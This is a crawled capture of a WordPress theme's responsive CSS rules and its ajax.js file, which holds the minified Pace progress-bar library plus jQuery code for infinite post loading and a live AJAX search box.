    @media screen and (max-width:865px) {

    #navigation .menu li.pull {

      display: none !important;

    }



    .logo-wrap {

        text-align: left !important;

    }

    #logo img {

        top: 15px !important;

        left: 10px !important;

    }

    #header h1, #header h2, .site-description {

        float: none;

        text-align: left !important;

        width: 100%;

        max-width: 100%;

        padding: 0;

    }

    .secondary-navigation {

        top: -7px;

    }

    .top-phone {

        right: 3px;

    }



}



@media screen and (max-width:720px) {

    .sidebar-alt {

      float: none;

      width: 100% !important;

      margin: 0 auto;

    }

}





@media screen and (max-width:550px) {

    .front-banner {

      width: 100%;

      background-size: 99.999%;

      max-width: 1153px;

      height: 139px;

      position: relative;

    }



    .caption-title {

      font-size: 12px !important;



    }

    .caption-description {

      display: none;

    }



    .cta-link:hover {

      color:#fff;

      text-decoration:none;

    }



    .fp-link-1 {

        margin-right: 0;

        padding: 10px;

        background: #1D95A8;

        color: #fff;

        font-size: 14px;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-bottom: 16px;

    }

    .fp-link-2 {

        margin-left: 0;

        padding: 10px;

        font-size: 14px;

        background: #1D95A8;

        color: #fff;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-top: 16px;

        margin-bottom: 25px;

    }

    .fp-link-2:hover {

        color: #fff;

    }

}





@media screen and (max-width:500px) {

    footer .container {

      min-height:400px;

    }
   
    .btm-sep {
      display:none;    
    }

    .bottom-links a {
      display:block;   
      text-align:left; 
      margin:15px 0;
    }



}





@media screen and (max-width:430px) {

    .tp-text, .top-call-link {

      font-size:13px;

    }

    .top-phone .tp-circle {

      color: #DA4453;

      font-size: 15px;

    }

}

@media screen and (max-width:375px) {
	/*Pop-up*/
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		width: 360px;
	}
	.Button__Block-sc-1c0eo6i-0.bhCgZe.jsx-4070757260.eapp-popup-button-component.eapp-popup-button-style-outline {
		font-size: 17px;
	}
}


@media screen and (max-width:359px) {

    .tp-text, .top-call-link {

      font-size:12px;

      text-transform:capitalize;

    }



    #header .logo-wrap {

      margin-left:-12px;

    }



    #logo img {

      max-width: 100px;

    }

}





--- FILE ---
content_type: application/x-javascript
request_url: https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js
body_size: 21402
content:
/*! pace 0.4.17 */
window.paceOptions = {
  ajax: true,
  document: false,
  eventLag: false,
  elements: false,
  startOnPageLoad: false
};
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V=[].slice,W={}.hasOwnProperty,X=function(a,b){function c(){this.constructor=a}for(var d in b)W.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},Y=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};for(t={catchupTime:500,initialRate:.03,minTime:500,ghostTime:500,maxProgressPerFrame:10,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!1}},B=function(){var a;return null!=(a="undefined"!=typeof performance&&null!==performance?"function"==typeof performance.now?performance.now():void 0:void 0)?a:+new Date},D=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,s=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==D&&(D=function(a){return setTimeout(a,50)},s=function(a){return clearTimeout(a)}),F=function(a){var b,c;return b=B(),(c=function(){var d;return d=B()-b,d>=33?(b=B(),a(d,function(){return D(c)})):setTimeout(c,33-d)})()},E=function(){var a,b,c;return c=arguments[0],b=arguments[1],a=3<=arguments.length?V.call(arguments,2):[],"function"==typeof c[b]?c[b].apply(c,a):c[b]},u=function(){var a,b,c,d,e,f,g;for(b=arguments[0],d=2<=arguments.length?V.call(arguments,1):[],f=0,g=d.length;g>f;f++)if(c=d[f])for(a in c)W.call(c,a)&&(e=c[a],null!=b[a]&&"object"==typeof b[a]&&null!=e&&"object"==typeof e?u(b[a],e):b[a]=e);return b},p=function(a){var b,c,d,e,f;for(c=b=0,e=0,f=a.length;f>e;e++)d=a[e],c+=Math.abs(d),b++;return c/b},w=function(a,b){var c,d,e;if(null==a&&(a="options"),null==b&&(b=!0),e=document.querySelector("[data-pace-"+a+"]")){if(c=e.getAttribute("data-pace-"+a),!b)return c;try{return JSON.parse(c)}catch(f){return d=f,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",d):void 0}}},g=function(){function a(){}return a.prototype.on=function(a,b,c,d){var e;return null==d&&(d=!1),null==this.bindings&&(this.bindings={}),null==(e=this.bindings)[a]&&(e[a]=[]),this.bindings[a].push({handler:b,ctx:c,once:d})},a.prototype.once=function(a,b,c){return this.on(a,b,c,!0)},a.prototype.off=function(a,b){var c,d,e;if(null!=(null!=(d=this.bindings)?d[a]:void 0)){if(null==b)return delete this.bindings[a];for(c=0,e=[];c<this.bindings[a].length;)this.bindings[a][c].handler===b?e.push(this.bindings[a].splice(c,1)):e.push(c++);return e}},a.prototype.trigger=function(){var a,b,c,d,e,f,g,h,i;if(c=arguments[0],a=2<=arguments.length?V.call(arguments,1):[],null!=(g=this.bindings)?g[c]:void 0){for(e=0,i=[];e<this.bindings[c].length;)h=this.bindings[c][e],d=h.handler,b=h.ctx,f=h.once,d.apply(null!=b?b:this,a),f?i.push(this.bindings[c].splice(e,1)):i.push(e++);return i}},a}(),null==window.Pace&&(window.Pace={}),u(Pace,g.prototype),C=Pace.options=u({},t,window.paceOptions,w()),S=["ajax","document","eventLag","elements"],O=0,Q=S.length;Q>O;O++)I=S[O],C[I]===!0&&(C[I]=t[I]);i=function(a){function b(){return T=b.__super__.constructor.apply(this,arguments)}return X(b,a),b}(Error),b=function(){function a(){this.progress=0}return a.prototype.getElement=function(){var a;if(null==this.el){if(a=document.querySelector(C.target),!a)throw new i;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace("pace-done",""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=a.firstChild?a.insertBefore(this.el,a.firstChild):a.appendChild(this.el)}return this.el},a.prototype.finish=function(){var a;return a=this.getElement(),a.className=a.className.replace("pace-active",""),a.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},a.prototype.update=function(a){return this.progress=a,this.render()},a.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(a){i=a}return this.el=void 0},a.prototype.render=function(){var a,b;return null==document.querySelector(C.target)?!1:(a=this.getElement(),a.children[0].style.width=""+this.progress+"%",(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(a.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?b="99":(b=this.progress<10?"0":"",b+=0|this.progress),a.children[0].setAttribute("data-progress",""+b)),this.lastRenderedProgress=this.progress)},a.prototype.done=function(){return this.progress>=100},a}(),h=function(){function a(){this.bindings={}}return a.prototype.trigger=function(a,b){var c,d,e,f,g;if(null!=this.bindings[a]){for(f=this.bindings[a],g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(c.call(this,b));return g}},a.prototype.on=function(a,b){var c;return null==(c=this.bindings)[a]&&(c[a]=[]),this.bindings[a].push(b)},a}(),N=window.XMLHttpRequest,M=window.XDomainRequest,L=window.WebSocket,v=function(a,b){var c,d,e,f;f=[];for(d in b.prototype)try{e=b.prototype[d],null==a[d]&&"function"!=typeof e?f.push(a[d]=e):f.push(void 0)}catch(g){c=g}return f},z=[],Pace.ignore=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?V.call(arguments,1):[],z.unshift("ignore"),c=b.apply(null,a),z.shift(),c},Pace.track=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?V.call(arguments,1):[],z.unshift("track"),c=b.apply(null,a),z.shift(),c},H=function(a){var b;if(null==a&&(a="GET"),"track"===z[0])return"force";if(!z.length&&C.ajax){if("socket"===a&&C.ajax.trackWebSockets)return!0;if(b=a.toUpperCase(),Y.call(C.ajax.trackMethods,b)>=0)return!0}return!1},j=function(a){function b(){var a,c=this;b.__super__.constructor.apply(this,arguments),a=function(a){var b;return b=a.open,a.open=function(d,e){return H(d)&&c.trigger("request",{type:d,url:e,request:a}),b.apply(a,arguments)}},window.XMLHttpRequest=function(b){var c;return c=new N(b),a(c),c},v(window.XMLHttpRequest,N),null!=M&&(window.XDomainRequest=function(){var b;return b=new M,a(b),b},v(window.XDomainRequest,M)),null!=L&&C.ajax.trackWebSockets&&(window.WebSocket=function(a,b){var d;return d=new L(a,b),H("socket")&&c.trigger("request",{type:"socket",url:a,protocols:b,request:d}),d},v(window.WebSocket,L))}return X(b,a),b}(h),P=null,x=function(){return null==P&&(P=new j),P},x().on("request",function(b){var c,d,e,f;return f=b.type,e=b.request,Pace.running||C.restartOnRequestAfter===!1&&"force"!==H(f)?void 0:(d=arguments,c=C.restartOnRequestAfter||0,"boolean"==typeof c&&(c=0),setTimeout(function(){var b,c,g,h,i,j;if(b="socket"===f?e.readyState<2:0<(h=e.readyState)&&4>h){for(Pace.restart(),i=Pace.sources,j=[],c=0,g=i.length;g>c;c++){if(I=i[c],I instanceof a){I.watch.apply(I,d);break}j.push(void 0)}return j}},c))}),a=function(){function a(){var a=this;this.elements=[],x().on("request",function(){return a.watch.apply(a,arguments)})}return a.prototype.watch=function(a){var b,c,d;return d=a.type,b=a.request,c="socket"===d?new m(b):new n(b),this.elements.push(c)},a}(),n=function(){function a(a){var b,c,d,e,f,g,h=this;if(this.progress=0,null!=window.ProgressEvent)for(c=null,a.addEventListener("progress",function(a){return h.progress=a.lengthComputable?100*a.loaded/a.total:h.progress+(100-h.progress)/2}),g=["load","abort","timeout","error"],d=0,e=g.length;e>d;d++)b=g[d],a.addEventListener(b,function(){return h.progress=100});else f=a.onreadystatechange,a.onreadystatechange=function(){var b;return 0===(b=a.readyState)||4===b?h.progress=100:3===a.readyState&&(h.progress=50),"function"==typeof f?f.apply(null,arguments):void 0}}return a}(),m=function(){function a(a){var b,c,d,e,f=this;for(this.progress=0,e=["error","open"],c=0,d=e.length;d>c;c++)b=e[c],a.addEventListener(b,function(){return f.progress=100})}return a}(),d=function(){function a(a){var b,c,d,f;for(null==a&&(a={}),this.elements=[],null==a.selectors&&(a.selectors=[]),f=a.selectors,c=0,d=f.length;d>c;c++)b=f[c],this.elements.push(new e(b))}return a}(),e=function(){function a(a){this.selector=a,this.progress=0,this.check()}return a.prototype.check=function(){var a=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return a.check()},C.elements.checkInterval)},a.prototype.done=function(){return this.progress=100},a}(),c=function(){function a(){var a,b,c=this;this.progress=null!=(b=this.states[document.readyState])?b:100,a=document.onreadystatechange,document.onreadystatechange=function(){return null!=c.states[document.readyState]&&(c.progress=c.states[document.readyState]),"function"==typeof a?a.apply(null,arguments):void 0}}return a.prototype.states={loading:0,interactive:50,complete:100},a}(),f=function(){function a(){var a,b,c,d,e,f=this;this.progress=0,a=0,e=[],d=0,c=B(),b=setInterval(function(){var g;return g=B()-c-50,c=B(),e.push(g),e.length>C.eventLag.sampleCount&&e.shift(),a=p(e),++d>=C.eventLag.minSamples&&a<C.eventLag.lagThreshold?(f.progress=100,clearInterval(b)):f.progress=100*(3/(a+3))},50)}return a}(),l=function(){function a(a){this.source=a,this.last=this.sinceLastUpdate=0,this.rate=C.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=E(this.source,"progress"))}return a.prototype.tick=function(a,b){var c;return null==b&&(b=E(this.source,"progress")),b>=100&&(this.done=!0),b===this.last?this.sinceLastUpdate+=a:(this.sinceLastUpdate&&(this.rate=(b-this.last)/this.sinceLastUpdate),this.catchup=(b-this.progress)/C.catchupTime,this.sinceLastUpdate=0,this.last=b),b>this.progress&&(this.progress+=this.catchup*a),c=1-Math.pow(this.progress/100,C.easeFactor),this.progress+=c*this.rate*a,this.progress=Math.min(this.lastProgress+C.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},a}(),J=null,G=null,q=null,K=null,o=null,r=null,Pace.running=!1,y=function(){return C.restartOnPushState?Pace.restart():void 0},null!=window.history.pushState&&(R=window.history.pushState,window.history.pushState=function(){return y(),R.apply(window.history,arguments)}),null!=window.history.replaceState&&(U=window.history.replaceState,window.history.replaceState=function(){return y(),U.apply(window.history,arguments)}),k={ajax:a,elements:d,document:c,eventLag:f},(A=function(){var a,c,d,e,f,g,h,i;for(Pace.sources=J=[],g=["ajax","elements","document","eventLag"],c=0,e=g.length;e>c;c++)a=g[c],C[a]!==!1&&J.push(new k[a](C[a]));for(i=null!=(h=C.extraSources)?h:[],d=0,f=i.length;f>d;d++)I=i[d],J.push(new I(C));return Pace.bar=q=new b,G=[],K=new l})(),Pace.stop=function(){return Pace.trigger("stop"),Pace.running=!1,q.destroy(),r=!0,null!=o&&("function"==typeof s&&s(o),o=null),A()},Pace.restart=function(){return Pace.trigger("restart"),Pace.stop(),Pace.start()},Pace.go=function(){return Pace.running=!0,q.render(),r=!1,o=F(function(a,b){var c,d,e,f,g,h,i,j,k,m,n,o,p,s,t,u,v;for(j=100-q.progress,d=o=0,e=!0,h=p=0,t=J.length;t>p;h=++p)for(I=J[h],m=null!=G[h]?G[h]:G[h]=[],g=null!=(v=I.elements)?v:[I],i=s=0,u=g.length;u>s;i=++s)f=g[i],k=null!=m[i]?m[i]:m[i]=new l(f),e&=k.done,k.done||(d++,o+=k.tick(a));return c=o/d,q.update(K.tick(a,c)),n=B(),q.done()||e||r?(q.update(100),Pace.trigger("done"),setTimeout(function(){return q.finish(),Pace.running=!1,Pace.trigger("hide")},Math.max(C.ghostTime,Math.min(C.minTime,B()-n)))):b()})},Pace.start=function(a){u(C,a),Pace.running=!0;try{q.render()}catch(b){i=b}return document.querySelector(".pace")?(Pace.trigger("start"),Pace.go()):setTimeout(Pace.start,50)},"function"==typeof define&&define.amd?define(function(){return Pace}):"object"==typeof exports?module.exports=Pace:C.startOnPageLoad&&Pace.start()}).call(this);

/*! .isOnScreen() returns bool */
jQuery.fn.isOnScreen = function(){
    if ( this.length < 1 ) return;
    
    var win = jQuery(window);

    var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};

jQuery(document).ready(function($) {
    if (typeof mts_ajax_loadposts !== 'undefined') {
        var History = window.History;
        
        var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        var max = parseInt(mts_ajax_loadposts.maxPages);
        var nextLink = mts_ajax_loadposts.nextLink;
        var autoLoad = mts_ajax_loadposts.autoLoad;
        
        if (!autoLoad) {
            // Insert the "Load More Posts" link.
            $('.pagination')
                .before('<div class="more-page more-page-'+ pageNum +'"></div>')
                .after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore + '</a></div>');
            if (pageNum == max+1) {
                $('#load-posts a').html('<i class="fa fa-ban"></i>'+mts_ajax_loadposts.i18n_nomore).addClass('disabled');
            }
            $('#load-posts a').click(function() {
                if(pageNum <= max && !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>'+mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-'+ pageNum).load(nextLink + ' .excerpt', function() {
                        // Update page number and nextLink.
                        pageNum++;
                        var new_url = nextLink;
                        History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2'+ pageNum);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-'+ pageNum +'"></div>');

                        if(pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>'+mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>'+mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }
                    });
                    
                } else {
                    // no more posts
                }

                return false;
            });
        } else {
            // autoload
            
            // Placeholder
            $('.pagination').before('<div class="more-page-'+ pageNum +' ajax-more-page"></div>');
                
            var loading_posts = false;
            var last_post = false;
            $(window).scroll(function() {
                if (!loading_posts && !last_post) {
                    var lastPostVisible = $('.latestPost').last().isOnScreen();
                    if (lastPostVisible) {
                        if(pageNum <= max) {
                            loading_posts = true;

                            $('.more-page-'+ pageNum).after('<div class="ball-pulse"><div></div><div></div><div></div></div>');
        
                            $('.more-page-'+ pageNum).load(nextLink + ' .excerpt', function() {
                                // Update page number and nextLink.
                                pageNum++;
                                var new_url = nextLink;
                                History.replaceState(null, window.document.title, new_url);
                                
                                loading_posts = false;
                                $('.ball-pulse').remove();
                                nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2'+ pageNum); 
                                
                                // Add a new placeholder
                                $('.ajax-more-page').last().after('<div class="more-page-'+ pageNum +' ajax-more-page"></div>');  
                            });
                            
                        } else {
                            // no more posts
                            last_post = true;
                        }
                    }
                }
            });
            
        }
        $('.pagination').remove();
    }
    
    if (typeof mts_ajax_search !== 'undefined') {
        var last_query = '';
        var search_xhr = null;
        function loadSearchResults(query, $container) {
            var search_query = query;
            if (!$container.hasClass('ajax-search-results-container')) {
                $container = $container.find('.ajax-search-results-container');
            }
            if (search_query == last_query) {
                var $results_container = $container.closest('.search-form').find('.ajax-search-results-container');
                if (!$results_container.is(':empty')) {
                    $results_container.show().closest('.search-form').addClass('ajax-search-box-open');
                    return false;
                }
            }
            last_query = search_query;
            
            if (search_xhr) {
                search_xhr.abort();
            }
            search_xhr = jQuery.ajax({
    			url: mts_ajax_search.url, 
    			data: {  'action' : 'mts_search', 'q' : search_query },
    			beforeSend: function() {
                    $container.addClass('loading');
    			},
    			success: function(data) {
    				$container.html(data).show().closest('.search-form').addClass('ajax-search-box-open');
    			}
            }).done(function() {
                $container.removeClass('loading');
            });
        }
        $('.search-form').each(function() {
            var $this = $(this);
            // add search results box
            $this.addClass('ajax-search').append('<div class="ajax-search-results-container"></div>')
                 .find('#s').on('input propertychange', function() { // IE<9 support with 'onpropertychange'
                    if ($(window).width() > 865) {
                        var s = jQuery(this).val();
                        if (s.length > 2) { 
                            fnDelay(function() {
                                loadSearchResults(s, $this);
                            }, 400);
                        } else {
                            $this.removeClass('ajax-search-box-open').find('.ajax-search-results-container').hide();
                        }
                    }
                 }).focus(function() {
                    var $cont = $this.find('.ajax-search-results-container');
                    if ( !$cont.is(':empty') && $(this).val().length > 2 ) {
                        $this.addClass('ajax-search-box-open');                        
                        $cont.show();
                    }
                 });
              $this.find('.ajax-search-results-container').hide();
        }).click(function(e) { // $('.search-form').click
            e.stopPropagation();
        });

        $(document).on('keydown', '.ajax-search-box-open', function(e) {

            var $this = $(this),
                focused = $this.find(':focus');

            switch(e.which) {
                case 38: // up
                    if ( focused.is("input") ) {
                        $this.find('li:last a').focus();
                    } else {
                        if (focused.closest('li').prev('li').length) {
                            focused.closest('li').prev('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                break;
                case 40: // down
                    if ( focused.is("input") ) {
                        $this.find('li:first a').focus();
                    } else {
                        if (focused.closest('li').next('li').length) {
                            focused.closest('li').next('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                break;
                default: return; // exit this handler for other keys
            }
            e.preventDefault(); // prevent the default action
        });
    }
    
}).click(function() { // (document).click
    if (typeof mts_ajax_search !== 'undefined') { 
        jQuery('.ajax-search-results-container').fadeOut(200); jQuery('.search-form').removeClass('ajax-search-box-open'); 
    } 
});

var fnDelay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();
